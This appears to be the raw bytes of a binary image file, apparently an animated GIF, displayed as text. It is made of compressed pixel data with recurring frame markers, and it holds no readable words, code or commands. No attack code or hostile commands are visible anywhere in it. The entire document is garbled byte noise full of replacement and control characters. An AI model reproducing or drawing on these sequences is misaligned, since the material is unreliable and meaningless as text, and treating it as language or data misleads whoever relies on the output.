%E<�m����E��3:�*"D��P� ����N�4�B2��e��IN�k����``	&H�rq:�R�C��R6��aBXNq*�=�a�!De����-N��*�Z�������ԎB�O� ZP ��}�X~c�6ͣ}HX��G��4-�П��D�<�.�.i���4`�D����I)S!'���'�3�H)9�(	sr�G�	��d-%qm<��G�j������c���`K�5`4�]��e��O�&K!i�[�JD�(É��5-�B_����SH8cv'D��"(��:Tm	<Dd`�U�{`j[b�e�F��e�)�Eц�����"n'q�.��z��Uؓ�{��Rښ�@��H<n�.�DF'�{�%`�f[c
�� K��F7M?�G06��Cofi5�.��B:CH5�.��R!������d�ԓ$C2-�X'��X�S�7��7SI� � >Z���C�Q >�1^Ԥ���vr&8�b��(�RJn�8�ؔ�
H��wb4 �q����I�k�5Y8>d.����
1�@6H*_�� ]�,K{��@-5�j�I��t��(��*>�P��Qj`U�J[K�g���9�d��VɊF��0>ЍC�@�s���J��%q7�R�(�ZZT>��n$WT5��4�/֠]� 2�I�ٮ��>k#6|۷��1ѳzW���>,ɟ~����x��3
��DИm�BY�ԨIɑpQ��6�
,5c�g3��3��KPg�3Z���и�~���>�P�TU� �ն5�۠�@���m�;4�\��#�D�K|ˣ;�?W�W��h� 跔���4Kn����䖼 ��_���kU�e G'@�,9[���q�G�9+|��c��T��v-�`X���	V�8�2qg�'P'6�+��Q�u3ő��@oRB#�{� ��F�h�12k�p��D OU���
��*,<��(
�k��X4@�-�k�e�q�?�_����*u�Hn��M��'/�zI�D� B0���ܫ�mI�rDB�
	u㪾�໶�b�G�	,|*L 6Fodc����ʄ\WLF4�}��[�ë��� �Oe�-54$�P�	�UB�Q4��m�Qw��h`�`��?Wn��'�>�ݕO��_Z ��C|l��լ�#�5-֚ԙ�����:
  ^U��t���b�̎�k�˳��k����:eB`����f���/��]ëv*��j�cܑ�KT.%B��ԪD#�V��$�wS�YǬ
:�Rw�',��L�_s���f����3�@���i��g0p�4E���̅ %��o�xM�I]�ݵ����c�Ө�n��~Bp`��U|�EW��8|#f�@���`T�xV�j�3p��Od,Ԇ0��t�|�.�* ]fK^jІP̊6cl��E[-������F`�|M�},e���;�T�m�y�.��Մ�n�v��p�)D�C��0`�i��jM��Om�O�kČ�Tc�/�]oP BpW�`��4���Fm*��������{*9��[-U�ԃ�IT�� q�Ó�#�M�2*xr̨�����<�� �UPU6�/PF��dUS��s�ږ��vS�z�<D��]S��Oƫ~��#�NK
V�t\ꥋ�Ǵ�N������D�=��qڵ/�F}>p�-�' |�`к��$w���6l ܾ��и�"ǿ2� �:��7����q���̈́�݂`�.U��h��6�q� G�~B� 0���D�{�2�Z9��.�=��0���h؏f�:}�-�.xD�tC>��� �0 XFQ�X�U~T�O���8��Xu�e�L-�jNl�MN�sM���cs���-�t{Y�J�H>
	0 ��X�� �]�K��h��#&��l[��Լ�=����է��^Ʈ#-˝��t��IU�tk��4��~�)Q%�m��m.WK>� .��]f�Km^���;mE9��mC���m����cc> =5��@�~�eb$���jP�bZ��U۝ �>��mS�`�� FpF0�RWu��׊�#pb��}Lҿ�ܭ��X����"-sH�G�_ҕ�W���PH�;�У��?hP[+�����#/�d�����$����^��`�+ #�.t*��<����?�_�LU�h��OKU$��R����p-���U��Z/ۉȒ̛U__�}lC�� fO[]h� �.�	�}b�p-�r�M%kmEUWOuY�0�<�~Į��U�7�D���ε���T��\��@��/�-넾�<�sY��iWTcJ���nE��Ͼ���X��n�������e]�>���X謮�k��DE "@��2##L771�1d���d�7�����c�c��D9:4��4��$$:B9'�'��j��h�h��hh��>�L��#�"4$�q����쑢��.:�������t���^���(|D�X�d9��b�Z�j' l��
�ABǅv(S�|7��r�c�
��?P�GC�?4$Ty�U���'t\�G!(�\�V5�$Rƍd,xD�ɣ�"���G�ٳ���#�(�W4���"�������1�Q�����H� "�p!s��|�x�P����x��m��hC�VK�� .f�0�2<Аrw��?��"�!o Bov�����d2��/R-���"��� jEX����8ao�y�BP���g�\�"14���y��)�	�~�Ihq*�%�R��`�t�I�@ [�]w��x�e�{��� "|�ѰA-��_~$�Q@� ���'�@@�)$ah��W��p����(���j ��É	� "^��.P	� �]�8 ��x�)�='$�@�Vn�h	�OX	� h@�1�	������U����Vxa#��4P��;B@b��Ӄ�i��l�jJ��#@�����'ŭ�Ͳ�@�ͣDXP@!�#8��i$�	l�ٹ ;���'�f��А $��k��fL-90���X��q,��.�H@��wRh�cD�	�<jkp�@���1+���a��Z��ӊi(�@I<�^1G��D���;~��F�HG����I�׌c :y��<G<�� �-d�AXt�H�DjJ��G<��'47�ă��2&�lR�إi��Y��
<�0�#Y��I?���&$/W@�h:`K|�'��;6�P�Q�lo��v�N���%}<bqԸw��`X[0��^�r$�/�'Mxч:��6�&�s���>��K�m��sj��!�	�:b��PJ`@u�1	���	d�E:Gc���J����#�<�>ƍ�~���R?�H��#�� p�?d %�B� Q�(�����ƀ)�D0��ߵ��'	 �����dN%u����.y�������M��Nx�p�$�i��Ї�#)�
E&�����a�px� M/�O*��ІA��
�P#�|I0�pIMu��ನ�+b�`(@:��4� }�B�	B>z�����,�3� %��M�J62����� <��4$2`� ���ѱB�D?�Q����&y�v��H����CbBE����:��F.�aiII�AϜ�pj��Tg^���w�$����K��e,L)3%��A3� ��)�Ba /X!	u;�J���"�!����� �4�/W�#(���չ$ӄg&���v� �B�y�*$A�A��01e,�m�6|���	��l0�(;
Z�?��H�N��g���8*'@1���Rz�z�C�P5`4�)�	0�8��<��(`�Xij隊��K�ojdj� ƒP�U0��\]�*���*�+���P,�a������R��ǅc͓y?��WTcƎ�+Sl�WT5�V�µ�r�k^�ZW���%l�A��&p����C?�T����z�*qK���#�7B+ɢ(���խ�+q��#�F���+���l�3
^�&?�P()��}�cZE���{A�zV��+ !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0T �}x��f|5�X�'J�i���Azh�� 1�q|N砥@�g�v2�e!<N�`����i/c����z�m��j���2�`�	�xoR
��z��f��R�ͯ<;ٖ�������i|P����İ�u�,pù�m�g���:�����
��\ [殖Y���k,�X�Ȫ���$(;�� �v��[���L����l��
L��(���'W� y�2!P�
*�Ψ�K
�$��<�H�N)`A.��A��t��� <ԤD�
�(/���\3]� xH �'���ET��/D�	:X�rAd�u�q��4�'���H �#�ڀc��)dm��Kg @�
�
 �@��+��z��,�R��Z'�y�L@F�[ |� ��r�D����)���B���\��4_�����m)� ��(��̣����� �3A�O�� &0����,SL��}X�� �[�<$��D ���1@i�D�>�1�J�\5��; �-d D���t�_JP7
ԙp�����j�=�)-M;`&���i�.�������k/��D���H4�'�W��1�}M{!�д������F�S4�]�"�(�6&�PIL�!�DE ���{�����mk5� 36!���!�	���0 5��,jL�{��8��r
�`0�>�l����MJR��U��o��� 1~��E�	H �� �&��4*�ak|h ��p�L�0rs�&Oq�A4�a;�5W:S�a K^��� ��G^Rv��.s�?\�� rP�?D�\��
�HW~�δʘ�J$^o�[��z��)�b���~��?Ѝ{
�� <�
������T���>%p2�Y��%ۄ4M���y4�eJ����q��HOLǄ8\�'(F�Q(nl��Hx7@Szb���� Ȑ@ ��P��C �
�$HZl7C>~��D&�-8@:��6�(�4 �(1�6�sd)0Fz22�i��v
jnU^ ���������c$G�1�*$�J������ " �]��S!1R&@iL�$g9��k�DW�Z�7m�6_� �@ F�0�����h�`�ڿ�B���*�2��հ ��f���*�^�#*LvSR�h.��N�X���@�iI�ݡz�F5�`@.�-XL���H�9YZZP��C��p4򓄏%D|��iP�3�M�a������nu=A��� �HG�&�A����?@�埄��OM��t�@&�˰�  Nb7��xՉ�\Z������0�.��fOPt.����cQ���\���.���0%>U��Ky�	��X��C0 "�*VC��H���՚�V�V�������l݋BB�C��ZF���Qh��#0������Z>�! �%�Xч�sM,!h��*>�x"�X ��S�6��.�	aѡ�!9�CA�?l!�p� �|XA���w�"��D��.����s� �n3ò�&,��	d����@��e2)3�3K*�)� �'Ё7 �R����!AlAPc�����A`ނ0��-��|�� �%���s����H�a�3����a�=�k�ߗ�����c�>~��������큸��F����wz��0��`!�L�7>�8�� L�����q�����kK!P	L��؂ׅ�14�����O��������=WG���{��$<��GX� ���ӽ뙗�Uo:��vQ7�.*�?ܵZ�(�s� 4�`�Y `m������ VT��t���� օ&܁�������پ�?���T�9
P�>@Es�>�K�P� C]t�ZW:�Gv�00���]@$�BnA5n��HF�o��o�'U�0��w�f� $s��Wk!48T1�c9��;p@C��W��]\	��y��j�ǁ����`c��m�fGs�a��P ``��W��X�	��::&t��e;�sPJS>�Z��{��U�0R� x0�g���2z�6z%]ѥ��V�� _TF��Z�#�e ��k��P��X�X���c���%���M��?���O4I|� }UCG5Pn��U�cnc 0�{2g@s��_"gc�`c:�v�%-B��B�0��y�c�1��oH�����w�F�5����	?t|�7 SfU7P��O���"�l��yDpo�DF�@ cgm��f5]+�-G ��� BϘT�0�xs o;���w,9I0{��\�8����x��PIz3'�=k� ��q�b<
)b�֐;P��}�B��� Y)�������P�8�Xǔ��`��m kG��,����`G����8��԰2�� C�w��WF	i R(*��y9vR�\���r�`~�x:��.��N~�x J5Ws?f��H��X�Cf �;8�9`� �(7���-I�P����9��y
9��5~`�.@[g)��; s��?4��(-Gs ��E��n�nH�W� (C�;m����X@��	~-��-����P�L�y}� ������֍ng�' @ 4�� ���7ը�9�:H� qX_��p�G��x���~P�KEGy�B��)D�� ��U�(�兄��X9���,iÔ	�y�(s)�)*Z�J�R�HCnhQ@�8OS�u�����~�6'*��B��'3D�f�b��&n�(XZ@�m�Z�U� j
�# �k
� ���$ &��s{0�dʛ��t(#:�~Iy��U�9�2�	�"��� 7J�2�P���Z�i�;���o�AZ�uc�eQ���J` X�9�S�Z6�ꨔ������r}��e���T��0Y��)w墦��J��n* nr��: �i� ɨ��4�s�W*�ú�_e	X��.��:v�:��d�16�)�� �w��p.��e���Z�Z.`~�ٛYUH[I6u�Ttj�\6.�*�;�)�cO0��XٯКd��]F��F����&����4��Wn7n��~=�{ ѱ���� q�%���hzMaj	3�"��jZ��T�D'5b� .��56Q�Pv��� ��9wU��H+�|U�#q^�N�
-��b��h*m�[�D8����(���v]
�m�7b(RC�����0, Ŵ {��\pi���(O.B���m,1���8]�6]���iikM�6��=�t�� X]Vi[�Z��m�w:(����tn�Ws��?\��&����qE#8�$]�������Y�ȃ8�]`���~��e%[Ji	��[.� �Fa����Z���;8��\\�	g�oJ���<6��PPw\p��0�,:�aj�QP ^pG�g��U�H8�qh��:�,���P���k�g ]$G`�X�ʦ�y�����*���Q_ǹ�J5]�}�\0�Q �>��{���Z�)�r��}�?�@t)��&]�}!�������� ��Ƽ�LYǂ@����`�eB��`:������SB/k����iQ&��[Q:{�m\�#��sl�g4��������0�k�Zջ�B��Z.);v����@�5�	��Յv%'���z���c*�u,X�H�mc�� BSʌ�LOM0��(�䦌�Rn{J��9Zɵ�P�9�]&'c׵��r����6�����Q����Z�c�Xg�����}u8]Ч�*Cj@�,'B1����@ �E�����똆nn�j!)��TǑ�6�<��[�)*,}5�Чl�٬��7�.}����]P����\Wl&�ęj7&�ƃ@ ��n�	9M�U���X��:&3��V˶@��.����.�UK�3��.@Qt�˥urf<>���J �|���;�}l�	��Z0_%a8�O]�:&*Z��9Pv^������Ҧ�96���-�6�	��v�����������c��G�lm���؞)ɘ�{M�͚@Q BpnڶY�y�w��F`x����=W�mQ�f�m
����J���$�#ж�M͟��p�I�E�� '`Q/�r�}���.�ؕ�e�;�n4��n��#�����l���*�>p�Bꩍ�ڕ�c���^F�[���xۇͶ��r��Ν(���oTߓ���r��W���rdg�ٍ��ʡ=�	���YŔ  ��������T'M
}=Pн���qU�V9~��f*�f�nou�lk:pٶ䶟q,�]-�^��W�}#��]Q��ؼ��a���)H	��UM`~�ZɆ���9�߇�gKQ>]? �W��z�Z��[]����L�  @W(�r�ޡ���+r~�;����f+��:r40 @j'����F��4@�I�
�O9��+b,K�M<.�]P����k�� ��a��s޹U�}��eK���7	�6 	���g\/ `�n?0j`����!=��ə�ֶc�đ�Z�� ���[�����}����Ͼew.Z�N�@�I��;�	���aP�"P���B� C<���n�ޏ��"+.��4p�ř����F�Ziw|J� �k��<T��f!���IQ~�턠�t�&O j`��e���r�<�I l���(�M]���]�����$(b	�ٹ�}5����q�󸍑 �@�?O��qg�qz�j� }��˄��#X��/��9`հ�N���A�Z��nj��!��	���	p��+�a m@����, 5�q��V��"͔��[���ۺ���L��0�l$mG��'���ͻ��� �����.�F���&Z���{ �?�)�ߦ޸�aZ��� ��<~�Vvn�ds�~�[Jj:n<Tx�Q�5T�B�"�����E#F�'�ZZ#2�::'2�DcZ	����B9�~�;�c�����c��D�'�$�"�4jϋ9:�"R��4�a���'٥2������'FP�5�V		r�����^�	[`l�v�ä1@�E:<ll��O��4
�SH��#q/��$��ަ?�F��ӏ����
РV E
w5zє�?	�U(�-q9>�)�BH�����y�Цr��O�uڡ��C$�R 	���R�U\QZtL=r%U���� �,S��r�������O�&Ŧ�F�Y��B+D�B"��������#:p�wD(�������] #�sBqb���H�� �N��#�ݣ�K#�N�ZP�B��3Ĩ����K��כg!��(����� J��&�mc='P0Y��g6:4%VC���]mE�>�E��G���G �	�M�(�8͈ds^IBP!9,H��0�y��G�쉔msER�M�a��tY/$Ԥ�*�@ ��	T�bDi�r�v&��ǉ�|��Wڕ�� �`��M, �h�0�T�� �EՀ n��"�BFd�D<��ZH@�3;PC@�;2!ٜrJ)�,�d�l��F*��!h`뭶~q�*�b���3�d���^K�1@B.r��E�<gz��SHDT���I����2h�1�!�� ��ʫ�"8�:�
�2½�+��m!�k,U�l&�rZ!�%�H����6�Y!�e����h�J>{`'T �����2ν[��j���"p��#���"r��!&���"9ҟi(��\�d�3���N;)O#|DH���+���.8��.�r@_8Ǯ�8��3S� 
���� a�=N�<'\���TW�-!��p
��4�-dĪ���6�17��
(!�/�9�7�~�Ai���X�y���g(��f��E���A�Ƅl|�M�p�=0�Sjp ڄ�����󡲺r�/�7Ǿs�#5 A$x�8u�;�� y<`�B��<�m�:��)F �A&*����`�>u1�8x��g+���|�K��d׷�k �;q�hI��	�A��= 	X�B�̠�#�c+�g ͌A ��<��0�*�[�1����9X̢s47Ӂ}y�[	GB�-hAj�	Z����p2,�	jЂ���B`�?��QH^�b�`Sq�0��{��J$�HA��^��U�v>؍p}�	 T���#w&0A�:`�8��p�6̡r��C���(@r3cB@���>nc����^�
��h]'E(F�Mg�0��@E쮍��!PV.B�}T��b�p�����p[L�Jx�1��y����4CFZs$���` k������Õ����(�2*ے��
L�r����Ե6>����(�7;�mdw�����~=0�*zG���ЃʰQ+�a��f�Q�B�~��$�s7x-sW���V'SOVӦ�
��<�  �a`G��!	K�(ʵ<qT5tZ�*J���R0�s�$&�WVfq�ә�����6|*.�A�,�Q��u"�K��ɰ��bҦŹ�-�Ѭ A{P2�V���d�4�Ӯ:���P  P++B�>�î����-�3c����l:�` , �3"hA�  �ꁏ^�C2�IJs�-销%3ٽ�-��b�ʑ��\h�,�p'���0�"�Ў��o�$DF��.w$���%iK�Hhqu�诰
�> #!N�B��?C
.  ������rQk�g�!�)��طa�~�W��� � ��b���h���?q$� �5@.�p�������V)|a =@Q�ZP�)?�
�XM;m��)T�/V���g�@��� ���`�8�:�C(��Rk�io2�1�>_���p�G��9$���h����dֱ.�R:g佖6f_� ��آRNQ�WB�����H����Fr���>��>b�E5��)9 �����7b����"�n3v�ĩ�;��BBW�s�\���|a����A�+�+�tgd*�J�2�Mdnf����h���-Ꮞ�Q�\\��>!U�V�B!0M( �ˁ��#QbY��%�3����j��4�*�{��B�\6�/�9�4�p	ҐW��ϐ̄� !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%0~U� {��G��,	'(~�H!\6)��CU0�L��bh���x� D�@ĉ�ᨦ!�bh�٣ e�A�y�v)�5�I��Ԍ�($��2*�	�:��]r9���:�؊l���J���&����*��!�D6`M����-!D1.��4{�|B닩�.Xm�̇��^�m|PZ�譂�[n����//:ɪ�]yb����y����Bn����˹�4 �! �(c0L����jm��({�`s�%K Ȃ���(�N��y�Fl^�\B��F*�?@��{�+�Րl0�;m
�=���J�� ٠،��"@4�.�~{uP�w Pܭ5�'+x��}��w�ssl.�|C�7�;�<��\����� <�l�[c�5MrG}�(�W5ޒ筪��Z^.���l������J��ܡ��K�q�
rC���-��{_�{�ߚ���ZH�,�x!0a��G��d/7[��t�my~![��G]@��H� ��oqz���w�&�L\�p^L���}Mr8��*G�q�w��!��u�}�5��m���H����v"1�(PȎ4ьP�������p\��%��0"lK�Fq�=5 ~�_�`�������x���e� ���;��&��F��	��� ��1��s�v����|QE ?1��&�����E��P���#!
�	�!� KN����	� ��aoS���A��-���$@DO^c�� (�
���������ϑ|��
��O��Γ��>@ �q1�B@��]R`��� h pM�b ��V�(�)�+K!�jV3z� �"�|�4��"�p�B�Ar`܎�@o��͔5��8D���'Z4��((!�p�&p� ����B�-��=���`�@�N9*�T$hB)e��&h�Zh���8e=nq.��Li�]�!�>���<zUp�������Tu�h�Bu���4����-�!
\�<�O�J����V"H�MH��:���-�����9
�EE�sE�>QWpr���� �*�F@ Z @ 4'.( V���l��	o�� -���`����fq]t��Ъh��׿: �ք���X�rA�����.�n~��-D5���R5�@����Nj�'-h��Y�� x�Ѐ:հ�����#@����5�Rj���T|����'�굙�NI �Z�khI��?���U�t�+�. ��\��v�`A�GXp ]�X�����]���k����[���  ��F�\A����M-�i��!�	(�n�@�<�f0����3[����d%\i�	#�s,<��`XoI��)0���R�� �߮�Q�d���Xp� dV��@N�YG���n8��N�[���Qa�g�
B}���c��&� �%�8�K�C���ut)#=�ፖ�5@��l�$�x� n�js!n��dK�Ou�g��B�g�NnP����;eB��ʂ�+�m�@�QOܱ ��r�0C.� b�g6� ��mWn{�@�sa��qۓ�Vo)�Lh� @'�aZ@7 D���f+�}Y�m8��P�D{�8ws����9����b!(.n�ߓ�w�Ʒ@h��|$ *$\��o�jx���V`�
�B2P�?`��оyt~�Q_��P��$H���y�v�5���?�5���!\ �,V�[D�~.��Y�d{�`�:��eǂ���vNC� ���?^�A}���L��7��.Ё.w)�O>�(�U�̀�q 3���l,ԡU@{���M��V8�sW�?D�ۡ#����ճ�{@0`�����x�p��>���Q�Ud3؄eC��������sA�k}��rA	��}F�}{��;�gxB���M��5j�s��1M�L`0f5�vi^�ە`J`fbgvz���v`H �c@w��~�gMIǀ�n��q�&
�7X�J�'\�'��:x [�0�S8fi� Xpy}@s�.�f�`�o �"� 69�zE���Հ� 2@x� {%vh GE�7_dl�SB��P��o� [����Xhy[8]���3�8�6�6���j��l��Rk��r�u��@~�G �cm�,%DG�SOՄ���h�v�`ƗZ؈4�
R]I��~tz���=�;�F0#��'P�r�n�C4�Jul� W��X�g�x�' i�ζ|��yI�fF�W"Ũ�r?ʸ�ޗ^n;+�[Pu�xXj�6
�u,P�L0����'�0�9�$ &��'`B��R�
ׇI�cT�8 W
��HD�����I b�3y;��a�e�8�WuU' ��P�K��"���])��N�v?��@�Cd;xqH��#+o!�&.��U0=�[[Ǖ&��(�?��B�_��Q}�k�i�WO�(
�B Ew�x�t-�Y���d'ْ/)Tp�� �.��J\7�)�Ex:pb�����Uo&�\�9�p<�:fgH
5�?7i�������~��"��-^����.��ITB�!N�OtX����W�eʙ�����(���:>�;�����[7y�xǃ�C��x�73�z��s��8>�@��m�t�{v5�Db�)ظ��(���YC�����;�u��yq�TnzC\�d7C�������w��I.� M`�vu4 uQge�Y�I��I�dlrc��P"�2T�Y������;�ҕ��& b^a4.���K��u}u_�p��)��`d�I@�'Y�;�0c0�4j��H��ٕ��B�Ҕ�����OH��"�S��W%'@��@ �:�' wP�(�,��SJ�y��tdD/D���d�	�>TꊸE�d�g@IJN" I
u� w_��h#�yDp�RWT[S��۹�4ʠ�(���d<�%M�*d��d�u��:�Np�9�I�:A�m1������fKajM7JkLw��j���/�3�	�$Y8�*����Z�`�!:�Gr��(G�2wC$Y����㢅�=�ɨ�Ӏ;���ن�}.�#`B��PN�<MvS�ԯ�*���P��ת�֪FD�Yڣ���':�+�`���7z�3�-��^ٱ`I�Y�#��I : ��: � & ���S�uh��nw�1�5ڣ0�A,Ց�«���(WXMF�g9S��w�.Y9�PM�P��'� R Vk	@�!J������`K�0jl0J�B]����T��J�(U)W@�A�T�����-y�}^)}�Im��|�d:@NR`�k�{��Je��O:���}Z���#����
���ht;X;㌆�g	�Y@{�u��j�p��+ ��6$B�{�P ��{��� �[�� r����{�=�WXN����ʛg�R9YJ�F�Y�av����D�u�-��G�$5MU}�"P��K������\t����~�gI�X���q;&,�;��7H�\�������!���:zO{�j��;��f�Uu�g^�_��z�	�%�Cx�N&ݶ [�'�+�/�O��~��LD�TM#��K�J;�أ�P���[���Й�����Y&��%��>�o�_����O����Ȱ�h����G��3ƈig��}�7�� ��uS֯��ʾ�iǑ��j�^Y�>yB �Ъ����\ՙ���� B̼� T0�#����I��0��H�,2C���4�����Y��w���&l�˷�ʧ����y��ث�U\.[Z�܉�� ̪
X>�����\�_��F��Ë��K��K�Dл��V6���}��.��Zx�e��-�>T �+ �<� /@/ �'P�%iM'P�\Z����KQhT1��5��A�D�mW����8�XU�^e�U7���%�P{���#̓�x�����W(�hjXM"�%]�w��q{t��e�Ķ� �)��x
]P�uXb��{�WZK�,VU�%vZ@q`��В�E��J�@�lʥU�]M �4��\��܉	ڨI�,5�֘|7�����,;͆��B@�B�/P}=NG��]�`�����]�����4�TK�hP˖-�#0��d�����m��̉:<s7��K�:�#gb����yU4P���$�\��Q�S�-x�����Z	���B�XM��U���mq�s��1]T<�	�Nv�J��:r��x�=�ރ`�"���u�$�ͅ�x�# nx���pZ>^��U�}ǹ(Xm�1�jB���VS@Z�9�����<��� ZG��xu�|�S�Z % ����5��Z(n�U��>�bT�Ҿ�դ%�(&���9T�'�Y��uVc���kE^��*P<u��+أ�څ�׵�̓�E%��B�d>y�y˿��=��"@9@�f.�3��]u�{o��0=��d@����<��`W����K�U�L	�FF��欧�Lu�̓����; =��>�/��yL�L�b}���=H�D;��M�^d�.�� ��Mn\��+�*_s���nUX��	P�^N��L� FP�F`/y{��	Ȯ����d>���4��poe��B�N��^�����^�R ������Y�=Z������V��-}�0ː�h���_��z������B������D�2�r�=�I� �;]����{�����E�
�U
�N���'l�AYՆ� @��� 4 ���T��}���C�7#R8��#/���[�L�U������U[�}��~We�P���_lx4��_�b��$pq���?����q�6�а�G:p�����+"�z��̥�oWu��t��|�M�\�-���/�:�'n@�@�� J��G������i���;���<���W9�j�ơE��E����+6-��`�=@ѱN� �N�`> ��կ�Sq���'9g�g$$4�4:Bhh��h�2��#��&@@y���������D��	�	TB����B�9�'B:����:99����>�2�ZM��y�������4����B�ģWHh�iR!N0̡.�������m�Ǐ|�x�	�&Z6X�`��z�b��e��� �
BhH�$B�&A<0�D�������ݖ;� 0�GlH}x�J��Z��Y���fʝʟ��������Er�}����H��	�Ab������U-'�H���	B)��Z�vA�1��]ͺF9�ٛ���WRD\D�fvIS�Cy�T����$��,����2L�Z��-�����&�|&�T����ap�&䚔W�Sa� ҸИu9��hZ�@@<��x�����G��V��(�L!�	�A< A@��&�٢�E0^$��)�@ �D��LD�Al���B�R��R�L��J���`�+P4�e�T �Y�}"�M���dY�hf- ��@A
��*& �G����.@�@%���"���	��`�
~��z���EjH��,�d��4,��I8ɧG���+��@w��_DX��Y�������&R*�&=R �lj2$,&4�0E�PC��V@p����*6��\�a�d4�2�ʹ��:,�m��P&`�B��`�l���+}ԁ�����ǁvMY�[cD���;�V\	0�,�"�gJ��А����g�N���c�'�n��;H nK��A�]���&�ȫ�Ck���6�FN�S*���	4�����lF��jr�����&�w���$�J�1m��!�"���^���B/�RGXhb��ߌ��2%�2�*7� AG�@� �;m>X<	�غs��wnO�m���2�����G�Z�Vp�֔���\����z���@i�� "��G>u�� ���3�v��j�+�JܯL�<xP�Ef@�HQC�ǒ�+�g�����U�|�K�ܵ��(
^�V�`,�A��+4�����OV8����!Xe����5�s@�������p� `�AB���ciH�sV�BYLIm������?.w�Ѓ9�xXԔ�h���9X�eXǟ
��hUZ%/�	���G�`���^��H(���}�B_�XdF��5ʁcL�'�.pAOI�`�� ���}� �7(�ȫhd��d��Q��`�� �Kv�u�K�P���
]��]P�G-i�I�~r���ꍰ�K�R��f��5ĢL�U�?���+��XLX�р����JG��I�\n��&x��rʂc���>����@\]�#%�v"@�Q�B����,����T4G��0^�h�-tQ�vƤ���>0�~��\�C@�3�o$��B��f2	V C�6Q��ʊ����U���� M�+��T����AW:K���\�B�p�UA���"�2�W0���ɳ� !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0$�GNS��Il�W��Uz��~ZH��HjM�JYJJ�iXH���(�}�=�i��`������vnY��>������*�E���j��z� �������X�5c1�F�ҀJ���f�������:.���(�B�(��jH��l	��Ie��QA�P��o6��@��lp;�z�0/|�+�P�Iȇ�:����\�� �Fk��P�\���KJs� �<ޚ��Ԫ��V�q��62;�3���d�*X$�,�+���BB-8�� ���m��W�!��L[A������q�"�<��d�1/�죥P��R�;�PH 47���E��������� �l�����B�ȴcn�";X⹹���[+
lB�]��Gl.i ���?��8�3O^H��y���	�][�{�ț������󳨮z��x=��D�|] ���0(�~�!������&on�0�ϓ�G}��A�P�kn�c������,�3�tWw�\�P�6���1  }�C2�AAA0@`��5@}P� yU@BH`�D f�^�|����A�-�����0��! �COFH���\�[ �B-��x�i@QX�������!�Bl�h�:�AA��|� `�?0�	M ��[��Z ��X�kNZ�m��*�#ɸ�A�1����, ?>���y !�P:�`� a����9�!Z�
�pH�N����ƨ8^f�X�Q�H��gDfX�<�s�����A�n� �(P: � 
��� �}Ok.��-�u�ϗ��3nLC�Sq%���� V(@���&6� �Q~�&=��F�	��q��0@�Åp��(.��	�B�k�Bn�/^�Ki?������0��0U�O�hi6a� 	P0������k�[�;&��<�����X�ً�����>yAhN@�� �A��p��́�*���Ζ3�	�0����P�9x�2����K!N�	�rONBW9�F�X`�+HI�A0 j� \0�1��3tdAg�J���M��ARvX���*�lZ՟��^3H:��D�C�R9���P�4K
� ��Q׹��%�wUD� ҽNV���@+�
�L��l��Z��t4")���`[A��
��.��_4�b7 ����$o�Q@!�2�����䔈��*����@8�A�A��ł8/�57�����Xɇ�a��}��*^i�"����Ԝ
w�}�jK7(G:�@jD�	r���A�D D |+��0�W3��r� _�W�(O`����/�Bۢ��ͣ�5��r�P����?|�a��#Mzv��#ek��R�-.|y��#�����=�B���^��`f�`Z^1	h0�0�Z̼F�f�/�5� Z肴���]AԒ������I�j5���M�ɀ���tyV2�c���q��g��������%=��Zh��� q��	�ֿie/]��v)�@Al3��N�m�Wd4��Hi!�B�ж���7�ʽ3.`%�A �bBL:�	�� ^��満 �쮥�?�Q�9��,B[��.o��ծ�	N� L��R+$Ʉ�8�dJV�">���`��c3�}MsP@9�h �<6a�&��@g������!�`�i����`&��n׏ȩd�%��B���,�iIK�]j@�hz�<�4@H@��@ ��3	�]�$�B�����Y˨-����x�Ahz1��cł7�ք-wy�֒bςX��c�7�Zr��| d  Al �4���U�z���VM�a����
�/p���cHX�7� RnfPJT?����DJ�n<�uGY14#p}��^VEg5R#�_��vo�Ws�{20���;P�G$4�pp��z�}Wt�GZ�J�d�Ad0�A��[7�<<�twM�u:�ׁ��� �e�~/wz)�zB ���66�ay\@ V`o�;hB?s0�3x��x�^�tq� ?��[7�J�W��}�F {�}�R� ~� 1l]���~��bh�n�~. #� �0�"<��H �f���� �q��|x=�<�D�An$M�uS��� �U:1PF�s�xa0�	��;�.�E����z���'���7{*��8x��^ �� I0I�I �r�]PI�(�X�$^�Z��I�q|�3y�^�&<#0M���v[`FbG=ZF��8o�7����M�  0��lY�:`�` ��X�f`G�^P 2��]P�ch
